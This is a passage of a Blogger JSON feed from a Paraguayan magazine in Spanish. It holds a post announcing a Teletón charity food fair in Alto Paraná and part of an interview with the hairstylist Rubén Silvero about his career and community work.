6-29T12:35:00.003-07:00"},"updated":{"$t":"2023-06-29T12:35:58.758-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":" ¡La esperada Comilona de Alto Paraná vuelve este domingo 2 de julio!"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDNS7Vyi4aTEnlIwrCZugVEvN7HsqxWw3LO1qN2hnmuyYS0ldSUn06HskqbbNz4QRLBKDKEYBlab_AaUIeeOX9wkf0hxBtCuclSiwCRB60p0exN5RHS57cn5WvsaenBAiv9H0b7pSRsyxZdj1NJTubNrH5DvY-8FXTDMqD20VgcTG_8N3eVTWDs5MLuLc\/s4496\/DSC_4160.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDNS7Vyi4aTEnlIwrCZugVEvN7HsqxWw3LO1qN2hnmuyYS0ldSUn06HskqbbNz4QRLBKDKEYBlab_AaUIeeOX9wkf0hxBtCuclSiwCRB60p0exN5RHS57cn5WvsaenBAiv9H0b7pSRsyxZdj1NJTubNrH5DvY-8FXTDMqD20VgcTG_8N3eVTWDs5MLuLc\/s320\/DSC_4160.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ELES ESPERAMOS ESTE \u003Cbr \/\u003EDOMINGO 02 DE JULIO\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EESTE DOMINGO 02 DE JULIO\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EPLATOS ECONÓMICOS EN LA\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003ECOMILONA DE TELETON\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;Más de 50 stands de comida con una gran variedad de platos, un área de juegos para niñas y niños, música en vivo y actividades para toda la familia son las propuestas de La Comilona de Alto Paraná, que vuelve este domingo 2 de julio en la Sede de la Gobernación del Alto Paraná.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003ECon el lema El Sabor de Todos, La Comilona Alto Paraná rinde homenaje a la gastronomía y tradiciones de la región, e invita a las familias altoparanaenses a ser parte de esta gran fiesta solidaria donde podrán disfrutar de sabores característicos de la zona.\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfE9XDRDg9RcvPRRF9C3-zX_QHA58bRy14bijHexSh0SgNgHU7kUxOfQQdYjywvf9yg22VWWUwez2ywfyh4wuLCktFQOONKMGGTbPD9CDAJeJz9qlburnSw2mssrZ9UDlKTuT_HooqfeoR9LDjBqi6azU4bP4BI3gmKPGhcbMgnCm892k0SXds_0IVlQI\/s4496\/DSC_4215.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfE9XDRDg9RcvPRRF9C3-zX_QHA58bRy14bijHexSh0SgNgHU7kUxOfQQdYjywvf9yg22VWWUwez2ywfyh4wuLCktFQOONKMGGTbPD9CDAJeJz9qlburnSw2mssrZ9UDlKTuT_HooqfeoR9LDjBqi6azU4bP4BI3gmKPGhcbMgnCm892k0SXds_0IVlQI\/s320\/DSC_4215.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;La entrada será gratuita, los portones estarán abiertos a todo público de 10:00 a 17:00 y ya se pueden comprar anticipadamente los tickets de comidas y bebidas desde G. 40.000 en la web de Red UTS, ingresando a bit.ly\/PreventaComilonaAP2023.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECon más de 50 stands de comidas, los cocineros voluntarios ofrecerán riquísimas opciones como el clásico costillar de Naranjal, el famoso cerdo pururuca de Santa Rosa del Monday, paellas, kure chyryry, festivales de pastas, strogonoff de pollo, comidas típicas, sándwiches de picaña, pizzas, postres y ¡mucho más! Los precios de los platos oscilarán entre G. 8.000 y G. 40.000.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVDRUDPihMHajUfGm7y77im43I6tSK1m7Icf4z28zvqm_YdGj1BP2y8Pw4xTGyWWZSnIeEC8wAMeSHdgAxk09fLxdEpJdwWrn3I6Uh72NqriwLoQS8Hr65rClrRE7_phrRw9Gu2CYpXH90AfiBdXt3IkbuwCR5uqTGx2OOOqa7-GIQaUNrND52i6UsTKM\/s4496\/DSC_4197.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVDRUDPihMHajUfGm7y77im43I6tSK1m7Icf4z28zvqm_YdGj1BP2y8Pw4xTGyWWZSnIeEC8wAMeSHdgAxk09fLxdEpJdwWrn3I6Uh72NqriwLoQS8Hr65rClrRE7_phrRw9Gu2CYpXH90AfiBdXt3IkbuwCR5uqTGx2OOOqa7-GIQaUNrND52i6UsTKM\/s320\/DSC_4197.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EInvitamos a toda la familia.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;El entretenimiento y los atractivos para las familias altoparanaenses estarán presentes con artistas en vivo como Andy Gaona y Los Ángeles de la Kachaka, La Banda de AV y Le Cumbiee; y también estará disponible un área exclusiva con juegos para niñas y niños. Además, es una actividad pet friendly, por lo cual la gente puede asistir con sus mascotas y también tendrán la oportunidad de adoptar una en el espacio de adopción de mascotas.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa Comilona Alto Paraná es presentada por Coca-Cola, Ochsi y Uninter; con el auspicio de Itaú, Cargill, Pastas del Este, Cerveza Eisenbahn, Itaipú Binacional, Bristol, Pygs, Pechugón, Amandau, la Gobernación del Alto Paraná, Tecnoedil, CODISA, Vinos Santa Helena, Zitrón, Alex S.A y Activo 100; y con el apoyo de Grupo Yaguareté, La Santaniana, Teisa, Red UTS, El Mejor, El Sol Seguros, Pilar Tejidos y LCM SA.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvtoRaWfQXApgTRTLP8x49RNCywOCOLwou0DZoLYmA7kerivUzOxxHZu6W82VL4nzwwvbGibHM55TwuHnmdOqq9sL8sSj-9NwD5dNICRUYa_81BL65PZX85UjL-qmXiLu0WysJNdE4YQc-1GqnUqzFwQpr_AnDzkvpQM2yRYxstf8vcghAHHaZTgWAnhk\/s4496\/DSC_4237.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvtoRaWfQXApgTRTLP8x49RNCywOCOLwou0DZoLYmA7kerivUzOxxHZu6W82VL4nzwwvbGibHM55TwuHnmdOqq9sL8sSj-9NwD5dNICRUYa_81BL65PZX85UjL-qmXiLu0WysJNdE4YQc-1GqnUqzFwQpr_AnDzkvpQM2yRYxstf8vcghAHHaZTgWAnhk\/s320\/DSC_4237.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESr. Rigoberto Chamorro. Empresario.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;La Comilona Alto Paraná invita a todos los altoparanaenses a participar de forma solidaria y así destinar lo recaudado a la causa para que las 450 familias que asisten a Teletón Alto Paraná puedan seguir con sus procesos de rehabilitación, recibiendo atenciones gratuitas desde el centro de rehabilitación ubicado en la ciudad de Minga Guazú.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;La Fundación Teletón brinda servicios integrales, gratuitos y de calidad a miles de familias paraguayas en sus tres centros de rehabilitación gracias al aporte solidario de la gente. Todos los ingresos y egresos están auditados por la Consultora Daniel Elicetche \u0026amp; Asociados. La memoria, el balance y el informe de auditoría de todos los años de gestión están disponibles en la web www.teleton.org.py\/rendicion.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/256512006401953356\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/la-esperada-comilona-de-alto-parana.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/256512006401953356"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/256512006401953356"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/la-esperada-comilona-de-alto-parana.html","title":" ¡La esperada Comilona de Alto Paraná vuelve este domingo 2 de julio!"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDNS7Vyi4aTEnlIwrCZugVEvN7HsqxWw3LO1qN2hnmuyYS0ldSUn06HskqbbNz4QRLBKDKEYBlab_AaUIeeOX9wkf0hxBtCuclSiwCRB60p0exN5RHS57cn5WvsaenBAiv9H0b7pSRsyxZdj1NJTubNrH5DvY-8FXTDMqD20VgcTG_8N3eVTWDs5MLuLc\/s72-c\/DSC_4160.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-4228513090310633067"},"published":{"$t":"2023-06-26T17:08:00.000-07:00"},"updated":{"$t":"2023-06-26T17:08:01.015-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"RUBÉN SILVERO. ESTILISTA"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmipaduq6NsTdDRd-VHOTFbDGPoN7QNIN_2EZ4VRysvbLBKT5-2ird4bQY6r3kPLm3X-59tQ2G_qWkGxsOnnBo9Eycx0xDvakjQP_dooflHoBW-nIRhBIKPWjYaj8qmX0BaopC5nOItYIAXDHu5QQMR0juE92erhI2cA8usFd-tK82VQWWSBMNwhMzOdw\/s1889\/rub%201.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1889\" data-original-width=\"1241\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmipaduq6NsTdDRd-VHOTFbDGPoN7QNIN_2EZ4VRysvbLBKT5-2ird4bQY6r3kPLm3X-59tQ2G_qWkGxsOnnBo9Eycx0xDvakjQP_dooflHoBW-nIRhBIKPWjYaj8qmX0BaopC5nOItYIAXDHu5QQMR0juE92erhI2cA8usFd-tK82VQWWSBMNwhMzOdw\/s320\/rub%201.jpg\" width=\"210\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERubén Silvero.\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003ETRES DÉCADAS ENTRE TIJERAS Y NAVAJAS.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEdición 146.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EDedicamos estas páginas a un profesional de la belleza, oriundo de la Ciudad de Abaí - Caazapá que, conoció tierras extranjeras para empezar y surgir en el área de la peluquería, pero el deseo de volver a nuestro país estuvo latente siempre.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ECuando regresó fundó un salón con su nombre, hoy día, es conocido y reconocido por sus colegas y alumnos como uno de los profesionales más queridos del rubro. Se trata del Sr. Rubén Silvero, casado hace 20 años con Gladys Sosa quien también es profesional de la belleza. Este interesante y emocionante relato, vale la pena leer de principio a final.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Cuántos años tenías cuando fuiste a la Argentina?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ECuando emigré a la Argentina\u0026nbsp; en 1992, tenía 17 años y viví allá 26 años dedicándome a la peluquería.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Cómo fue tu inicio en la Argentina?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ECómo todo extranjero no fue fácil pero, me adapté a la gran Buenos Aires.\u0026nbsp; En ese momento Argentina estaba muy bien, con la moneda igualando al dólar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD5jvciYSdl3lUNgfsJzXbVBfsMvxz_o9hc7K94T1Xbe3WkNXX2g-ODYdmdADQg6JPZGjdiUjXseFv1NQS8R6QQdNR2SW1NSaN156pIgYDcvlv7AhP5Dc6ByrxtaU_3p_mOSCJbiVUp_OyAloaVXjeWuvYPJM9qHJkD5MVCwO3IbjwG3vyRGO1wuKwiAQ\/s1801\/rub%202.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1217\" data-original-width=\"1801\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD5jvciYSdl3lUNgfsJzXbVBfsMvxz_o9hc7K94T1Xbe3WkNXX2g-ODYdmdADQg6JPZGjdiUjXseFv1NQS8R6QQdNR2SW1NSaN156pIgYDcvlv7AhP5Dc6ByrxtaU_3p_mOSCJbiVUp_OyAloaVXjeWuvYPJM9qHJkD5MVCwO3IbjwG3vyRGO1wuKwiAQ\/s320\/rub%202.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERubén Silvero y Gladys Sosa.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E¿Cómo nació la idea de dedicarte a la Peluquería en Bs.As.?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ENació conmigo la idea, creo que fui Peluquero desde siempre. Y obviamente arrancando desde muy chiquito no conocí otro trabajo, ser peluquero lo tenía en el alma desde el principio.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Estudiaste peluquería en Bs. As?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EDesde los 15 años ya cortaba cabello entre mis parientes, pero en Bs. As empecé de cero, me formé en una ciudad donde este rubro es muy competitivo y exigente, pero el don de artista lo tenía desde siempre, no me veo haciendo otra cosa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Optaste por especializarte en la belleza femenina?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ESi, en la belleza femenina. Allá es muy común un peinador hombre, creo que el 50% de los peinadores son hombres.\u0026nbsp; Por otra parte, los considerados estilistas son profesionales completo tanto femenino como masculino.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Cómo surgió la idea de regresar a tu país?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EAproveché el MOMENTO en Argentina para trabajar y ayudar a mi familia, es lo que hacemos todos los paraguayos que vamos al extranjero. Pero, hace como 10 años que la economía de ése país fue cayendo estrepitosamente y, lamentablemente la inestabilidad perdura. Fue la razón para volver a mi país.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EElegiste Ciudad del Este para radicarte definitivamente, ¿hay alguna razón en especial?\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EAntes de ir a la Argentina vivía en el km 7 Cdad. Nueva, por eso conocía el mercado del este y la triple frontera. Ahora ya van por los 6 años que me afinqué en el Alto araná, específicamente en el km 14 Acaray.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSv8KzXhg-30D5yo3rX4-enZ_alC09Czcr6cxYLRlvVoPt24nWkS9JnYxbtPOFiAgxht12OvR3hAYvLAGH2CesSdHi9PJVY4PMdIOy3O_R3glxvWn2v-fXCEXcOL8msIFi24MEyCeWidDrAQFi37HTomA6qDX1vYzV9kHGiOX_seDabaseISkOdVCgKJo\/s2185\/rub%203.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"713\" data-original-width=\"2185\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSv8KzXhg-30D5yo3rX4-enZ_alC09Czcr6cxYLRlvVoPt24nWkS9JnYxbtPOFiAgxht12OvR3hAYvLAGH2CesSdHi9PJVY4PMdIOy3O_R3glxvWn2v-fXCEXcOL8msIFi24MEyCeWidDrAQFi37HTomA6qDX1vYzV9kHGiOX_seDabaseISkOdVCgKJo\/w640-h208\/rub%203.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EOptaste por tu apellido para crear tu salón de peluquería.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EAsí es, Peluquería y Barbería - Salón de Belleza unisex SILVERO COIFFURE. Es para dejar en alto mi apellido por lo que vale todo esfuerzo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EHoy día ya tenés una clientela formada.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ENuestra ubicación estratégica nos ayuda para llamar la atención de los clientes. Desde que empezamos con mi esposa a trabajar nos ha ido muy bien y, como profesionales venimos dando lo mejor de nosotros y eso es, suficiente motivo para que la persona regrese.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿A qué gremio pertenecés?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EEstoy agremiado en la Unión de Estilista y Barbero Filial C.A.T.\u0026nbsp; Alto Paraná Paraguay, ahora tenemos parcería con el Centro de Peluquero y Peinadores y anexo de Alto Paraná\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Sos de participar en competencias y campeonatos?\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhosxrT-1Sf0d_YliaSh4EwbyJ6BjY-VZzysvM0JfZAT722nbsgYh1bA50MTpeILfTFSxpylml7GiL8tT6iWBdbswtlPgothxfIMHKmPYOKmiscqvMswH2eFgQn8ApTNLQruRKITYOEAtEixXhMGIBCJfEqlfnTERPbwQ5-Oxx2H71nm6h9L4EQyTAaPlc\/s2241\/rub%204.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2241\" data-original-width=\"721\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhosxrT-1Sf0d_YliaSh4EwbyJ6BjY-VZzysvM0JfZAT722nbsgYh1bA50MTpeILfTFSxpylml7GiL8tT6iWBdbswtlPgothxfIMHKmPYOKmiscqvMswH2eFgQn8ApTNLQruRKITYOEAtEixXhMGIBCJfEqlfnTERPbwQ5-Oxx2H71nm6h9L4EQyTAaPlc\/w206-h640\/rub%204.jpg\" width=\"206\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EClaro que si, participé en varios campeonatos, con el EUP en el 2021 en el Hotel \u0026amp; Convention Gran Nobile -\u0026nbsp; 2° puesto. También pude obtener tres copas, fue muy emocionante. En el 2022 en la ciudad de Asuncion\u0026nbsp; Hotel Nobile Suites Excélsior, luego en el Hotel Savoy Encarnación 1° puesto y 4 puesto. Hace poco en Guarambaré organizando por UPP obtuve 3 premios incluido 1° puesto en color. En dos ocasiones participé de la Alfombra Roja Paraguay, en Brasil me distinguieron como Estilista del año. Fui premiado en el evento realizado en Sao Paulo-Br\u0026nbsp; denominado Beauty Fair.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿También estás involucrado en la docencia?\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ESoy Instructor Didáctico en el Centro de Formación y Capacitación Sagrada Familia.\u0026nbsp; También tengo mis alumnos en mi local del km 13. Me encanta enseñar, me apasiona esta profesión, principalmente cuando entrego a la sociedad nuevos profesionales.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E¿Cuáles son la especialidades de enseñanza?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EColorimetría, Peluquería y Barbería, dirigida a las personas que desean aprender la profesión más hermosa del mundo. Se\u0026nbsp; puede empezar desde los 15 años, el MEC certifica desde esa edad en adelante. En todas las áreas, es importante aprender bien para marcar la diferencia y, cada una de ellas van evolucionando por lo que es importante la capacitación constante.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Algún proyecto a corto plazo?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EMi proyecto más cercano es lograr habilitar mi Centro de Formación y Capacitación Profesional. Dios quiera que pueda lograr el año que viene.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿También tenes un gran trabajo en la Iglesia?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EGran trabajo no sé, pero tengo mi parte espiritual siendo Ministro Extraordinario de la Sagrada Comunión y Celebrante de la Palabra. Como Ministros Extraordinario visitamos a las personas que ya no puede ir a la misa, llevando la sagrada Comunión y haciendo una pequeña celebración para la comunión del enfermo, como segunda opción ayudamos al sacerdote en la Misa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr 